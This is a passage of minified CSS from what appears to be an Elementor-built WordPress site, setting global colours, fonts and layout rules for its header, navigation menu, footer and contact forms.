scaleY(calc(var(--e-transform-flipY,1)*var(--e-transform-scaleY,var(--e-transform-scale,1)))) skewX(var(--e-transform-skewX,0)) skewY(var(--e-transform-skewY,0));transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}.e-con.e-transform{transform:perspective(var(--e-con-transform-perspective,0)) rotate(var(--e-con-transform-rotateZ,0)) rotateX(var(--e-con-transform-rotateX,0)) rotateY(var(--e-con-transform-rotateY,0)) translate(var(--e-con-transform-translate,0)) translateX(var(--e-con-transform-translateX,0)) translateY(var(--e-con-transform-translateY,0)) scaleX(calc(var(--e-con-transform-flipX,1)*var(--e-con-transform-scaleX,var(--e-con-transform-scale,1)))) scaleY(calc(var(--e-con-transform-flipY,1)*var(--e-con-transform-scaleY,var(--e-con-transform-scale,1)))) skewX(var(--e-con-transform-skewX,0)) skewY(var(--e-con-transform-skewY,0));transform-origin:var(--e-con-transform-origin-y) var(--e-con-transform-origin-x)}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}.elementor-kit-7945{--e-global-color-primary:#111111;--e-global-color-secondary:#086A8D;--e-global-color-text:#111111;--e-global-color-accent:#FF6900;--e-global-color-f64160f:#F5F5F5;--e-global-color-028edea:#E9F4F5;--e-global-color-ac5435d:#FFFFFF;--e-global-typography-primary-font-family:"Chivo";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Chivo";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Chivo";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:700;color:var(--e-global-color-text);font-size:18px;text-decoration:none;background-color:var(--e-global-color-028edea)}.elementor-kit-7945 p{margin-bottom:12px}.elementor-kit-7945 a{color:var(--e-global-color-text);font-family:Chivo,Arial,Sans-serif;font-weight:400}.elementor-kit-7945 h1{color:var(--e-global-color-text);font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-kit-7945 h2{color:var(--e-global-color-text);font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-kit-7945 h3{color:var(--e-global-color-text);font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-kit-7945 h4{color:var(--e-global-color-text);font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.e-con{--container-max-width:1024px}}@media (max-width:767px){.e-con{--container-max-width:767px}}.pp-contact-form input[type=email],.pp-contact-form input[type=tel],.pp-contact-form input[type=text],.pp-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:auto}.pp-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto}.pp-gravity-form .gform_wrapper .gform_footer{margin:0;padding:0}.pp-gravity-form .gform_wrapper textarea{padding:0}.pp-gravity-form .gform_wrapper .gform_footer input.button,.pp-gravity-form .gform_wrapper .gform_footer input[type=submit]{margin:0}.pp-gravity-form .gform_footer input[type=submit]{background:#428bca;border:none;color:#fff;display:inline-block;padding:10px 15px}.pp-gravity-form-button-full-width .gform_wrapper .gform_footer input[type=submit]{width:100%}.pp-gravity-form .gform_wrapper select{border-radius:0;height:auto;display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media only screen and (min-width:1025px){.elementor-element.elementor-grid-3{position:relative}}@media only screen and (max-width:1024px) and (min-width:766px){.elementor-element.elementor-grid-tablet-2{position:relative}}@media only screen and (max-width:767px){.elementor-element.elementor-grid-mobile-1{position:relative}}.elementor-location-footer:before,.elementor-location-header:before{content:"";display:table;clear:both}[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-text-editor{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-button .elementor-button{font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent)}.elementor-widget-image-box .elementor-image-box-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-pp-gravity-forms .pp-gravity-form .gfield select,.elementor-widget-pp-gravity-forms .pp-gravity-form .gfield textarea,.elementor-widget-pp-gravity-forms .pp-gravity-form .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-pp-gravity-forms .pp-gravity-form .gform_footer input[type=submit]{font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-theme-post-title .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-loop-grid .e-load-more-message{font-family:var(--e-global-typography-secondary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item{font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-search-form input[type=search].elementor-search-form__input{font-family:var(--e-global-typography-text-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-search-form .elementor-search-form__icon,.elementor-widget-search-form .elementor-search-form__input{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-post-info .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-widget-post-info .elementor-icon-list-item{font-family:var(--e-global-typography-text-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-408 .elementor-element.elementor-element-fbe16b2{--display:flex;--gap:0px 0px;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:20px;--padding-block-end:20px;--padding-inline-start:20px;--padding-inline-end:20px}.elementor-408 .elementor-element.elementor-element-fbe16b2:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-ac5435d)}.elementor-408 .elementor-element.elementor-element-732c852{--display:flex}.elementor-408 .elementor-element.elementor-element-732c852.e-con{--flex-grow:0;--flex-shrink:0}.elementor-408 .elementor-element.elementor-element-8e3b0a0 .elementor-heading-title{color:var(--e-global-color-text)}.elementor-408 .elementor-element.elementor-element-2f0e73a .elementor-heading-title{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400}.elementor-408 .elementor-element.elementor-element-950db43{--display:flex}:root{--page-title-display:none}@media (min-width:768px){.elementor-408 .elementor-element.elementor-element-732c852{--width:54.487%}}.elementor-8269 .elementor-element.elementor-element-6ebefcc6{--display:flex;--min-height:100px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:stretch;--gap:0px 0px;--margin-block-start:0%;--margin-block-end:0%;--margin-inline-start:0%;--margin-inline-end:0%;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:8%;--padding-inline-end:8%;--z-index:95}.elementor-8269 .elementor-element.elementor-element-6ebefcc6:not(.elementor-motion-effects-element-type-background){background-color:#fff}.elementor-8269 .elementor-element.elementor-element-38cdecc6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--gap:20px 20px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px}.elementor-8269 .elementor-element.elementor-element-877f410{text-align:left}.elementor-8269 .elementor-element.elementor-element-877f410 img{width:100%;height:70px;object-fit:contain}.elementor-8269 .elementor-element.elementor-element-1ae618bf{--display:flex;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-end;--align-items:center;--gap:20px 20px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-menu-toggle{margin-left:auto;background-color:#02010100}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-primary);fill:var(--e-global-color-primary);padding-left:0;padding-right:0;padding-top:5px;padding-bottom:5px}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before{background-color:var(--e-global-color-primary)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-primary)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after,.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before{background-color:var(--e-global-color-primary)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .e--pointer-underline .elementor-item:after{height:1px}.elementor-8269 .elementor-element.elementor-element-3ba79862{--e-nav-menu-horizontal-menu-item-margin:calc(20px/2)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-menu-toggle,.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown a{color:#1c244b}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown{background-color:#f3f5f8}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#f9fafd}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#f9fafd}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown .elementor-item{font-family:Poppins,Arial,Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;letter-spacing:0;word-spacing:0em}.elementor-8269 .elementor-element.elementor-element-3ba79862 div.elementor-menu-toggle{color:#467ff7}.elementor-8269 .elementor-element.elementor-element-3ba79862 div.elementor-menu-toggle svg{fill:#467FF7}.elementor-8269 .elementor-element.elementor-element-fc1f1ef .elementor-search-form__container{min-height:30px}body:not(.rtl) .elementor-8269 .elementor-element.elementor-element-fc1f1ef .elementor-search-form__icon{padding-left:calc(30px/3)}.elementor-8269 .elementor-element.elementor-element-fc1f1ef .elementor-search-form__input{padding-left:calc(30px/3);padding-right:calc(30px/3)}.elementor-8269 .elementor-element.elementor-element-fc1f1ef:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px}@media (max-width:1024px){.elementor-8269 .elementor-element.elementor-element-6ebefcc6{--min-height:85px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%}.elementor-8269 .elementor-element.elementor-element-877f410 img{height:50px}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown .elementor-item{font-size:14px}}@media (max-width:767px){.elementor-8269 .elementor-element.elementor-element-6ebefcc6{--min-height:65px}.elementor-8269 .elementor-element.elementor-element-38cdecc6{--width:20%}.elementor-8269 .elementor-element.elementor-element-877f410 img{height:50px}.elementor-8269 .elementor-element.elementor-element-1ae618bf{--width:80%}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown a{padding-top:14px;padding-bottom:14px}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px!important}.elementor-8269 .elementor-element.elementor-element-3ba79862{--nav-menu-icon-size:20px}}@media (min-width:768px){.elementor-8269 .elementor-element.elementor-element-38cdecc6{--width:20%}.elementor-8269 .elementor-element.elementor-element-1ae618bf{--width:80%}}@media (max-width:1024px) and (min-width:768px){.elementor-8269 .elementor-element.elementor-element-38cdecc6{--width:15%}.elementor-8269 .elementor-element.elementor-element-1ae618bf{--width:85%}}.elementor-7999 .elementor-element.elementor-element-1c31fdb8{--display:flex;--min-height:150px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:stretch;--gap:0% 0%;--margin-block-start:0px;--margin-block-end:-75px;--margin-inline-start:0px;--margin-inline-end:0px;--z-index:1}.elementor-7999 .elementor-element.elementor-element-6b5f03f8{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:34% 34%;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px}.elementor-7999 .elementor-element.elementor-element-6b5f03f8:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-secondary)}.elementor-7999 .elementor-element.elementor-element-f79b576 .elementor-heading-title{color:var(--e-global-color-f64160f);font-family:Roboto,Arial,Sans-serif;font-weight:700}.elementor-7999 .elementor-element.elementor-element-f79b576{width:var(--container-widget-width,50%);max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0}.elementor-7999 .elementor-element.elementor-element-694168a .elementor-button{font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);fill:var(--e-global-color-secondary);color:var(--e-global-color-secondary);background-color:var(--e-global-color-f64160f);border-style:solid;border-width:2px 2px 2px 2px;border-radius:0 0 0 0}.elementor-7999 .elementor-element.elementor-element-694168a>.elementor-widget-container{margin:0}.elementor-7999 .elementor-element.elementor-element-2d21cd7c{--display:flex;--min-height:300px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:stretch;--gap:10px 10px;--flex-wrap:wrap;--padding-block-start:50px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px}.elementor-7999 .elementor-element.elementor-element-2d21cd7c:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-ac5435d)}.elementor-7999 .elementor-element.elementor-element-7b3c5984{--display:flex;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-start;--align-items:flex-start;--gap:0px 0px;--flex-wrap:wrap;border-style:solid;--border-style:solid;border-width:0 1px 0 1px;--border-block-start-width:0px;--border-inline-end-width:1px;--border-block-end-width:0px;--border-inline-start-width:1px;border-color:rgba(255,247,241,.22);--border-color:rgba(255,247,241,0.22);--margin-block-start:50px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px}.elementor-7999 .elementor-element.elementor-element-44d03d7e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:0px 0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:50px}.elementor-7999 .elementor-element.elementor-element-66324343 .elementor-heading-title{color:var(--e-global-color-primary);font-family:Roboto,Arial,Sans-serif;font-size:18px;font-weight:700}.elementor-7999 .elementor-element.elementor-element-66324343>.elementor-widget-container{margin:0 0 20px 0}.elementor-7999 .elementor-element.elementor-element-664c3ae .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-664c3ae>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-1849332 .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-1849332>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-28f0f2b .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-28f0f2b>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-07fb330{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:0px 0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:50px}.elementor-7999 .elementor-element.elementor-element-a4ed75e .elementor-heading-title{color:var(--e-global-color-primary);font-family:Roboto,Arial,Sans-serif;font-size:18px;font-weight:700}.elementor-7999 .elementor-element.elementor-element-a4ed75e>.elementor-widget-container{margin:0 0 20px 0}.elementor-7999 .elementor-element.elementor-element-8d91945 .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-8d91945>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-7b4caea .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-7b4caea>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-b2122e8 .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-b2122e8>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-a9272dd{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:0px 0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:50px}.elementor-7999 .elementor-element.elementor-element-34b3bed .elementor-heading-title{color:var(--e-global-color-primary);font-family:Roboto,Arial,Sans-serif;font-size:18px;font-weight:700}.elementor-7999 .elementor-element.elementor-element-34b3bed>.elementor-widget-container{margin:0 0 20px 0}.elementor-7999 .elementor-element.elementor-element-3d13854 .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-3d13854>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-f603c7f .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-f603c7f>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-55fa7d3 .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-55fa7d3>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-71b712e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch}.elementor-7999 .elementor-element.elementor-element-71b712e:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-ac5435d)}.elementor-7999 .elementor-element.elementor-element-bf823de{text-align:left;width:100%;max-width:100%}.elementor-7999 .elementor-element.elementor-element-a8be8cb{text-align:right;width:var(--container-widget-width,20%);max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0}.elementor-7999 .elementor-element.elementor-element-a8be8cb.elementor-element{--order:99999;--flex-grow:0;--flex-shrink:0}@media (min-width:768px){.elementor-7999 .elementor-element.elementor-element-6b5f03f8{--content-width:1050px}.elementor-7999 .elementor-element.elementor-element-44d03d7e{--width:33.3%}.elementor-7999 .elementor-element.elementor-element-07fb330{--width:33.3%}.elementor-7999 .elementor-element.elementor-element-a9272dd{--width:33.3%}}@media (max-width:1024px) and (min-width:768px){.elementor-7999 .elementor-element.elementor-element-44d03d7e{--width:50%}.elementor-7999 .elementor-element.elementor-element-07fb330{--width:50%}.elementor-7999 .elementor-element.elementor-element-a9272dd{--width:50%}}@media (max-width:1024px){.elementor-7999 .elementor-element.elementor-element-1c31fdb8{--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%}.elementor-7999 .elementor-element.elementor-element-6b5f03f8{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:8% 8%}.elementor-7999 .elementor-element.elementor-element-f79b576{text-align:center;width:100%;max-width:100%}.elementor-7999 .elementor-element.elementor-element-f79b576>.elementor-widget-container{padding:3% 15% 3% 15%}.elementor-7999 .elementor-element.elementor-element-2d21cd7c{--min-height:0px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%}.elementor-7999 .elementor-element.elementor-element-7b3c5984{--min-height:0px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:10px 0px;--padding-block-start:10%;--padding-block-end:2%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-7999 .elementor-element.elementor-element-a8be8cb{--container-widget-width:25%;--container-widget-flex-grow:0;width:var(--container-widget-width,25%);max-width:25%}}@media (max-width:767px){.elementor-7999 .elementor-element.elementor-element-f79b576 .elementor-heading-title{font-size:20px}.elementor-7999 .elementor-element.elementor-element-f79b576>.elementor-widget-container{padding:6% 2% 6% 2%}.elementor-7999 .elementor-element.elementor-element-2d21cd7c{--min-height:0px;--padding-block-start:25%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%}.elementor-7999 .elementor-element.elementor-element-7b3c5984{--min-height:0px;--justify-content:flex-start;--gap:0px 0px;--flex-wrap:wrap;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-7999 .elementor-element.elementor-element-44d03d7e{--justify-content:flex-start;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-7999 .elementor-element.elementor-element-66324343{text-align:left}.elementor-7999 .elementor-element.elementor-element-07fb330{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:flex-start;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-7999 .elementor-element.elementor-element-a4ed75e{text-align:left}.elementor-7999 .elementor-element.elementor-element-a9272dd{--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-7999 .elementor-element.elementor-element-34b3bed{text-align:left}.elementor-7999 .elementor-element.elementor-element-a8be8cb{--container-widget-width:100%;--container-widget-flex-grow:0;width:var(--container-widget-width,100%);max-width:100%}}}@media all{@charset "UTF-8";.woocommerce-page img{height:auto;max-width:100%}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}html{line-height:1.15;-webkit-text-size-adjust:100%}*{box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}p{margin-block-start:0;margin-block-end:.9rem}a{background-color:transparent;text-decoration:none;color:#c36}strong{font-weight:bolder}img{border-style:none;height:auto;max-width:100%}label{display:inline-block;line-height:1;vertical-align:middle}button,input,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=email],input[type=search],input[type=tel],input[type=text],select,textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem}button,input{overflow:visible}button,select{text-transform:none}[type=submit],button{width:auto;-webkit-appearance:button}[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto;resize:vertical}[type=checkbox]{box-sizing:border-box;padding:0}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}select{display:block}li,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0}.page-content a{text-decoration:underline}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.page-header .entry-title,body:not([class*=elementor-page-]) .site-main{margin-inline-start:auto;margin-inline-end:auto;width:100%}@media (max-width:575px){.page-header .entry-title,body:not([class*=elementor-page-]) .site-main{padding-inline-start:10px;padding-inline-end:10px}}@media (min-width:576px){.page-header .entry-title,body:not([class*=elementor-page-]) .site-main{max-width:500px}}@media (min-width:768px){.page-header .entry-title,body:not([class*=elementor-page-]) .site-main{max-width:600px}}@media (min-width:992px){.page-header .entry-title,body:not([class*=elementor-page-]) .site-main{max-width:800px}}@media (min-width:1200px){.page-header .entry-title,body:not([class*=elementor-page-]) .site-main{max-width:1140px}}.site-navigation{grid-area:nav-menu;display:flex;align-items:center;flex-grow:1}.elementor-screen-only,.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) 